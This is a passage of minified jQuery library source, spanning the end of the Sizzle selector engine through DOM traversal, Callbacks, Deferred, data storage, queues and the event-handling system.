if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find.ID(token.matches[0].replace(runescape,funescape),context)||[])[0];
if(!context){return results
}else{if(compiled){context=context.parentNode
}}selector=selector.slice(tokens.shift().value.length)
}i=matchExpr.needsContext.test(selector)?0:tokens.length;
while(i--){token=tokens[i];
if(Expr.relative[(type=token.type)]){break
}if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);
selector=seed.length&&toSelector(tokens);
if(!selector){push.apply(results,seed);
return results
}break
}}}}(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);
return results
};
support.sortStable=expando.split("").sort(sortOrder).join("")===expando;
support.detectDuplicates=!!hasDuplicate;
setDocument();
support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1
});
if(!assert(function(div){div.innerHTML="<a href='#'></a>";
return div.firstChild.getAttribute("href")==="#"
})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2)
}})
}if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";
div.firstChild.setAttribute("value","");
return div.firstChild.getAttribute("value")===""
})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue
}})
}if(!assert(function(div){return div.getAttribute("disabled")==null
})){addHandle(booleans,function(elem,name,isXML){var val;
if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null
}})
}return Sizzle
})(window);
jQuery.find=Sizzle;
jQuery.expr=Sizzle.selectors;
jQuery.expr[":"]=jQuery.expr.pseudos;
jQuery.unique=Sizzle.uniqueSort;
jQuery.text=Sizzle.getText;
jQuery.isXMLDoc=Sizzle.isXML;
jQuery.contains=Sizzle.contains;
var rneedsContext=jQuery.expr.match.needsContext;
var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);
var risSimple=/^.[^:#\[\.,]*$/;
function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return !!qualifier.call(elem,i,elem)!==not
})
}if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not
})
}if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not)
}qualifier=jQuery.filter(qualifier,elements)
}return jQuery.grep(elements,function(elem){return(indexOf.call(qualifier,elem)>=0)!==not
})
}jQuery.filter=function(expr,elems,not){var elem=elems[0];
if(not){expr=":not("+expr+")"
}return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1
}))
};
jQuery.fn.extend({find:function(selector){var i,len=this.length,ret=[],self=this;
if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;
i<len;
i++){if(jQuery.contains(self[i],this)){return true
}}}))
}for(i=0;
i<len;
i++){jQuery.find(selector,self[i],ret)
}ret=this.pushStack(len>1?jQuery.unique(ret):ret);
ret.selector=this.selector?this.selector+" "+selector:selector;
return ret
},filter:function(selector){return this.pushStack(winnow(this,selector||[],false))
},not:function(selector){return this.pushStack(winnow(this,selector||[],true))
},is:function(selector){return !!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length
}});
var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;
if(!selector){return this
}if(typeof selector==="string"){if(selector[0]==="<"&&selector[selector.length-1]===">"&&selector.length>=3){match=[null,selector,null]
}else{match=rquickExpr.exec(selector)
}if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;
jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));
if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match])
}else{this.attr(match,context[match])
}}}return this
}else{elem=document.getElementById(match[2]);
if(elem&&elem.parentNode){this.length=1;
this[0]=elem
}this.context=document;
this.selector=selector;
return this
}}else{if(!context||context.jquery){return(context||rootjQuery).find(selector)
}else{return this.constructor(context).find(selector)
}}}else{if(selector.nodeType){this.context=this[0]=selector;
this.length=1;
return this
}else{if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery)
}}}if(selector.selector!==undefined){this.selector=selector.selector;
this.context=selector.context
}return jQuery.makeArray(selector,this)
};
init.prototype=jQuery.fn;
rootjQuery=jQuery(document);
var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};
jQuery.extend({dir:function(elem,dir,until){var matched=[],truncate=until!==undefined;
while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break
}matched.push(elem)
}}return matched
},sibling:function(n,elem){var matched=[];
for(;
n;
n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n)
}}return matched
}});
jQuery.fn.extend({has:function(target){var targets=jQuery(target,this),l=targets.length;
return this.filter(function(){var i=0;
for(;
i<l;
i++){if(jQuery.contains(this,targets[i])){return true
}}})
},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;
for(;
i<l;
i++){for(cur=this[i];
cur&&cur!==context;
cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);
break
}}}return this.pushStack(matched.length>1?jQuery.unique(matched):matched)
},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1
}if(typeof elem==="string"){return indexOf.call(jQuery(elem),this[0])
}return indexOf.call(this,elem.jquery?elem[0]:elem)
},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))))
},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector))
}});
function sibling(cur,dir){while((cur=cur[dir])&&cur.nodeType!==1){}return cur
}jQuery.each({parent:function(elem){var parent=elem.parentNode;
return parent&&parent.nodeType!==11?parent:null
},parents:function(elem){return jQuery.dir(elem,"parentNode")
},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until)
},next:function(elem){return sibling(elem,"nextSibling")
},prev:function(elem){return sibling(elem,"previousSibling")
},nextAll:function(elem){return jQuery.dir(elem,"nextSibling")
},prevAll:function(elem){return jQuery.dir(elem,"previousSibling")
},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until)
},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until)
},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem)
},children:function(elem){return jQuery.sibling(elem.firstChild)
},contents:function(elem){return elem.contentDocument||jQuery.merge([],elem.childNodes)
}},function(name,fn){jQuery.fn[name]=function(until,selector){var matched=jQuery.map(this,fn,until);
if(name.slice(-5)!=="Until"){selector=until
}if(selector&&typeof selector==="string"){matched=jQuery.filter(selector,matched)
}if(this.length>1){if(!guaranteedUnique[name]){jQuery.unique(matched)
}if(rparentsprev.test(name)){matched.reverse()
}}return this.pushStack(matched)
}
});
var rnotwhite=(/\S+/g);
var optionsCache={};
function createOptions(options){var object=optionsCache[options]={};
jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true
});
return object
}jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);
var memory,fired,firing,firingStart,firingLength,firingIndex,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;
fired=true;
firingIndex=firingStart||0;
firingStart=0;
firingLength=list.length;
firing=true;
for(;
list&&firingIndex<firingLength;
firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;
break
}}firing=false;
if(list){if(stack){if(stack.length){fire(stack.shift())
}}else{if(memory){list=[]
}else{self.disable()
}}}},self={add:function(){if(list){var start=list.length;
(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);
if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg)
}}else{if(arg&&arg.length&&type!=="string"){add(arg)
}}})
})(arguments);
if(firing){firingLength=list.length
}else{if(memory){firingStart=start;
fire(memory)
}}}return this
},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;
while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);
if(firing){if(index<=firingLength){firingLength--
}if(index<=firingIndex){firingIndex--
}}}})
}return this
},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length)
},empty:function(){list=[];
firingLength=0;
return this
},disable:function(){list=stack=memory=undefined;
return this
},disabled:function(){return !list
},lock:function(){stack=undefined;
if(!memory){self.disable()
}return this
},locked:function(){return !stack
},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];
args=[context,args.slice?args.slice():args];
if(firing){stack.push(args)
}else{fire(args)
}}return this
},fire:function(){self.fireWith(this,arguments);
return this
},fired:function(){return !!fired
}};
return self
};
jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state
},always:function(){deferred.done(arguments).fail(arguments);
return this
},then:function(){var fns=arguments;
return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];
deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);
if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify)
}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments)
}})
});
fns=null
}).promise()
},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise
}},deferred={};
promise.pipe=promise.then;
jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];
promise[tuple[1]]=list.add;
if(stateString){list.add(function(){state=stateString
},tuples[i^1][2].disable,tuples[2][2].lock)
}deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);
return this
};
deferred[tuple[0]+"With"]=list.fireWith
});
promise.promise(deferred);
if(func){func.call(deferred,deferred)
}return deferred
},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;
values[i]=arguments.length>1?slice.call(arguments):value;
if(values===progressValues){deferred.notifyWith(contexts,values)
}else{if(!(--remaining)){deferred.resolveWith(contexts,values)
}}}
},progressValues,progressContexts,resolveContexts;
if(length>1){progressValues=new Array(length);
progressContexts=new Array(length);
resolveContexts=new Array(length);
for(;
i<length;
i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues))
}else{--remaining
}}}if(!remaining){deferred.resolveWith(resolveContexts,resolveValues)
}return deferred.promise()
}});
var readyList;
jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);
return this
};
jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++
}else{jQuery.ready(true)
}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return
}jQuery.isReady=true;
if(wait!==true&&--jQuery.readyWait>0){return
}readyList.resolveWith(document,[jQuery]);
if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");
jQuery(document).off("ready")
}}});
function completed(){document.removeEventListener("DOMContentLoaded",completed,false);
window.removeEventListener("load",completed,false);
jQuery.ready()
}jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();
if(document.readyState==="complete"){setTimeout(jQuery.ready)
}else{document.addEventListener("DOMContentLoaded",completed,false);
window.addEventListener("load",completed,false)
}}return readyList.promise(obj)
};
jQuery.ready.promise();
var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,len=elems.length,bulk=key==null;
if(jQuery.type(key)==="object"){chainable=true;
for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw)
}}else{if(value!==undefined){chainable=true;
if(!jQuery.isFunction(value)){raw=true
}if(bulk){if(raw){fn.call(elems,value);
fn=null
}else{bulk=fn;
fn=function(elem,key,value){return bulk.call(jQuery(elem),value)
}
}}if(fn){for(;
i<len;
i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)))
}}}}return chainable?elems:bulk?fn.call(elems):len?fn(elems[0],key):emptyGet
};
jQuery.acceptData=function(owner){return owner.nodeType===1||owner.nodeType===9||!(+owner.nodeType)
};
function Data(){Object.defineProperty(this.cache={},0,{get:function(){return{}
}});
this.expando=jQuery.expando+Data.uid++
}Data.uid=1;
Data.accepts=jQuery.acceptData;
Data.prototype={key:function(owner){if(!Data.accepts(owner)){return 0
}var descriptor={},unlock=owner[this.expando];
if(!unlock){unlock=Data.uid++;
try{descriptor[this.expando]={value:unlock};
Object.defineProperties(owner,descriptor)
}catch(e){descriptor[this.expando]=unlock;
jQuery.extend(owner,descriptor)
}}if(!this.cache[unlock]){this.cache[unlock]={}
}return unlock
},set:function(owner,data,value){var prop,unlock=this.key(owner),cache=this.cache[unlock];
if(typeof data==="string"){cache[data]=value
}else{if(jQuery.isEmptyObject(cache)){jQuery.extend(this.cache[unlock],data)
}else{for(prop in data){cache[prop]=data[prop]
}}}return cache
},get:function(owner,key){var cache=this.cache[this.key(owner)];
return key===undefined?cache:cache[key]
},access:function(owner,key,value){var stored;
if(key===undefined||((key&&typeof key==="string")&&value===undefined)){stored=this.get(owner,key);
return stored!==undefined?stored:this.get(owner,jQuery.camelCase(key))
}this.set(owner,key,value);
return value!==undefined?value:key
},remove:function(owner,key){var i,name,camel,unlock=this.key(owner),cache=this.cache[unlock];
if(key===undefined){this.cache[unlock]={}
}else{if(jQuery.isArray(key)){name=key.concat(key.map(jQuery.camelCase))
}else{camel=jQuery.camelCase(key);
if(key in cache){name=[key,camel]
}else{name=camel;
name=name in cache?[name]:(name.match(rnotwhite)||[])
}}i=name.length;
while(i--){delete cache[name[i]]
}}},hasData:function(owner){return !jQuery.isEmptyObject(this.cache[owner[this.expando]]||{})
},discard:function(owner){if(owner[this.expando]){delete this.cache[owner[this.expando]]
}}};
var data_priv=new Data();
var data_user=new Data();
var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;
function dataAttr(elem,key,data){var name;
if(data===undefined&&elem.nodeType===1){name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();
data=elem.getAttribute(name);
if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data
}catch(e){}data_user.set(elem,key,data)
}else{data=undefined
}}return data
}jQuery.extend({hasData:function(elem){return data_user.hasData(elem)||data_priv.hasData(elem)
},data:function(elem,name,data){return data_user.access(elem,name,data)
},removeData:function(elem,name){data_user.remove(elem,name)
},_data:function(elem,name,data){return data_priv.access(elem,name,data)
},_removeData:function(elem,name){data_priv.remove(elem,name)
}});
jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;
if(key===undefined){if(this.length){data=data_user.get(elem);
if(elem.nodeType===1&&!data_priv.get(elem,"hasDataAttrs")){i=attrs.length;
while(i--){if(attrs[i]){name=attrs[i].name;
if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));
dataAttr(elem,name,data[name])
}}}data_priv.set(elem,"hasDataAttrs",true)
}}return data
}if(typeof key==="object"){return this.each(function(){data_user.set(this,key)
})
}return access(this,function(value){var data,camelKey=jQuery.camelCase(key);
if(elem&&value===undefined){data=data_user.get(elem,key);
if(data!==undefined){return data
}data=data_user.get(elem,camelKey);
if(data!==undefined){return data
}data=dataAttr(elem,camelKey,undefined);
if(data!==undefined){return data
}return
}this.each(function(){var data=data_user.get(this,camelKey);
data_user.set(this,camelKey,value);
if(key.indexOf("-")!==-1&&data!==undefined){data_user.set(this,key,value)
}})
},null,value,arguments.length>1,null,true)
},removeData:function(key){return this.each(function(){data_user.remove(this,key)
})
}});
jQuery.extend({queue:function(elem,type,data){var queue;
if(elem){type=(type||"fx")+"queue";
queue=data_priv.get(elem,type);
if(data){if(!queue||jQuery.isArray(data)){queue=data_priv.access(elem,type,jQuery.makeArray(data))
}else{queue.push(data)
}}return queue||[]
}},dequeue:function(elem,type){type=type||"fx";
var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type)
};
if(fn==="inprogress"){fn=queue.shift();
startLength--
}if(fn){if(type==="fx"){queue.unshift("inprogress")
}delete hooks.stop;
fn.call(elem,next,hooks)
}if(!startLength&&hooks){hooks.empty.fire()
}},_queueHooks:function(elem,type){var key=type+"queueHooks";
return data_priv.get(elem,key)||data_priv.access(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){data_priv.remove(elem,[type+"queue",key])
})})
}});
jQuery.fn.extend({queue:function(type,data){var setter=2;
if(typeof type!=="string"){data=type;
type="fx";
setter--
}if(arguments.length<setter){return jQuery.queue(this[0],type)
}return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);
jQuery._queueHooks(this,type);
if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type)
}})
},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type)
})
},clearQueue:function(type){return this.queue(type||"fx",[])
},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements])
}};
if(typeof type!=="string"){obj=type;
type=undefined
}type=type||"fx";
while(i--){tmp=data_priv.get(elements[i],type+"queueHooks");
if(tmp&&tmp.empty){count++;
tmp.empty.add(resolve)
}}resolve();
return defer.promise(obj)
}});
var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;
var cssExpand=["Top","Right","Bottom","Left"];
var isHidden=function(elem,el){elem=el||elem;
return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem)
};
var rcheckableType=(/^(?:checkbox|radio)$/i);
(function(){var fragment=document.createDocumentFragment(),div=fragment.appendChild(document.createElement("div")),input=document.createElement("input");
input.setAttribute("type","radio");
input.setAttribute("checked","checked");
input.setAttribute("name","t");
div.appendChild(input);
support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;
div.innerHTML="<textarea>x</textarea>";
support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue
})();
var strundefined=typeof undefined;
support.focusinBubbles="onfocusin" in window;
var rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;
function returnTrue(){return true
}function returnFalse(){return false
}function safeActiveElement(){try{return document.activeElement
}catch(err){}}jQuery.event={global:{},add:function(elem,types,handler,data,selector){var handleObjIn,eventHandle,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=data_priv.get(elem);
if(!elemData){return
}if(handler.handler){handleObjIn=handler;
handler=handleObjIn.handler;
selector=handleObjIn.selector
}if(!handler.guid){handler.guid=jQuery.guid++
}if(!(events=elemData.events)){events=elemData.events={}
}if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&jQuery.event.triggered!==e.type?jQuery.event.dispatch.apply(elem,arguments):undefined
}
}types=(types||"").match(rnotwhite)||[""];
t=types.length;
while(t--){tmp=rtypenamespace.exec(types[t])||[];
type=origType=tmp[1];
namespaces=(tmp[2]||"").split(".").sort();
if(!type){continue
}special=jQuery.event.special[type]||{};
type=(selector?special.delegateType:special.bindType)||type;
special=jQuery.event.special[type]||{};
handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);
if(!(handlers=events[type])){handlers=events[type]=[];
handlers.delegateCount=0;
if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false)
}}}if(special.add){special.add.call(elem,handleObj);
if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid
}}if(selector){handlers.splice(handlers.delegateCount++,0,handleObj)
}else{handlers.push(handleObj)
}jQuery.event.global[type]=true
}},remove:function(elem,types,handler,selector,mappedTypes){var j,origCount,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=data_priv.hasData(elem)&&data_priv.get(elem);
if(!elemData||!(events=elemData.events)){return
}types=(types||"").match(rnotwhite)||[""];
t=types.length;
while(t--){tmp=rtypenamespace.exec(types[t])||[];
type=origType=tmp[1];
namespaces=(tmp[2]||"").split(".").sort();
if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true)
}continue
}special=jQuery.event.special[type]||{};
type=(selector?special.delegateType:special.bindType)||type;
handlers=events[type]||[];
tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");
origCount=j=handlers.length;
while(j--){handleObj=handlers[j];
if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);
if(handleObj.selector){handlers.delegateCount--
}if(special.remove){special.remove.call(elem,handleObj)
}}}if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle)
}delete events[type]
}}if(jQuery.isEmptyObject(events)){delete elemData.handle;
data_priv.remove(elem,"events")
}},trigger:function(event,data,elem,onlyHandlers){var i,cur,tmp,bubbleType,ontype,handle,special,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];
cur=tmp=elem=elem||document;
if(elem.nodeType===3||elem.nodeType===8){return
}if(rfocusMorph.test(type+jQuery.event.triggered)){return
}if(type.indexOf(".")>=0){namespaces=type.split(".");
type=namespaces.shift();
namespaces.sort()
}ontype=type.indexOf(":")<0&&"on"+type;
event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);
event.isTrigger=onlyHandlers?2:3;
event.namespace=namespaces.join(".");
event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;
event.result=undefined;
if(!event.target){event.target=elem
}data=data==null?[event]:jQuery.makeArray(data,[event]);
special=jQuery.event.special[type]||{};
if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return
}if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;
if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode
}for(;
cur;
cur=cur.parentNode){eventPath.push(cur);
tmp=cur
}if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window)
}}i=0;
while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;
handle=(data_priv.get(cur,"events")||{})[event.type]&&data_priv.get(cur,"handle");
if(handle){handle.apply(cur,data)
}handle=ontype&&cur[ontype];
if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);
if(event.result===false){event.preventDefault()
}}}event.type=type;
if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&jQuery.isFunction(elem[type])&&!jQuery.isWindow(elem)){tmp=elem[ontype];
if(tmp){elem[ontype]=null
}jQuery.event.triggered=type;
elem[type]();
jQuery.event.triggered=undefined;
if(tmp){elem[ontype]=tmp
}}}}return event.result
},dispatch:function(event){event=jQuery.event.fix(event);
var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(data_priv.get(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};
args[0]=event;
event.delegateTarget=this;
if(special.preDispatch&&special.preDispatch.call(this,event)===false){return
}handlerQueue=jQuery.event.handlers.call(this,event,handlers);
i=0;
while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;
j=0;
while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;
event.data=handleObj.data;
ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);
if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();
event.stopPropagation()
}}}}}if(special.postDispatch){special.postDispatch.call(this,event)
}return event.result
},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;
if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;
cur!==this;
cur=cur.parentNode||this){if(cur.disabled!==true||event.type!=="click"){matches=[];
for(i=0;
i<delegateCount;
i++){handleObj=handlers[i];
sel=handleObj.selector+" ";
if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length
}if(matches[sel]){matches.push(handleObj)
}}if(matches.length){handlerQueue.push({elem:cur,handlers:matches})
}}}}if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)})
}return handlerQueue
},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode
}return event
}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var eventDoc,doc,body,button=original.button;
if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;
doc=eventDoc.documentElement;
body=eventDoc.body;
event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);
event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0)
}if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)))
}return event
}},fix:function(event){if(event[jQuery.expando]){return event
}var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];
if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{}
}copy=fixHook.props?this.props.concat(fixHook.props):this.props;
event=new jQuery.Event(originalEvent);
i=copy.length;
while(i--){prop=copy[i];
event[prop]=originalEvent[prop]
}if(!event.target){event.target=document
}if(event.target.nodeType===3){event.target=event.target.parentNode
}return fixHook.filter?fixHook.filter(event,originalEvent):event
},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){this.focus();
return false
}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();
return false
}},delegateType:"focusout"},click:{trigger:function(){if(this.type==="checkbox"&&this.click&&jQuery.nodeName(this,"input")){this.click();
return false
}},_default:function(event){return jQuery.nodeName(event.target,"a")
}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result
}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});
if(bubble){jQuery.event.trigger(e,null,elem)
}else{jQuery.event.dispatch.call(elem,e)
}if(e.isDefaultPrevented()){event.preventDefault()
}}};
jQuery.removeEvent=function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false)
}};
jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props)
}if(src&&src.type){this.originalEvent=src;
this.type=src.type;
this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse
}else{this.type=src
}if(props){jQuery.extend(this,props)
}this.timeStamp=src&&src.timeStamp||jQuery.now();
this[jQuery.expando]=true
};
jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;
this.isDefaultPrevented=returnTrue;
if(e&&e.preventDefault){e.preventDefault()
}},stopPropagation:function(){var e=this.originalEvent;
this.isPropagationStopped=returnTrue;
if(e&&e.stopPropagation){e.stopPropagation()
}},stopImmediatePropagation:function(){var e=this.originalEvent;
this.isImmediatePropagationStopped=returnTrue;
if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation()
}this.stopPropagation()
}};
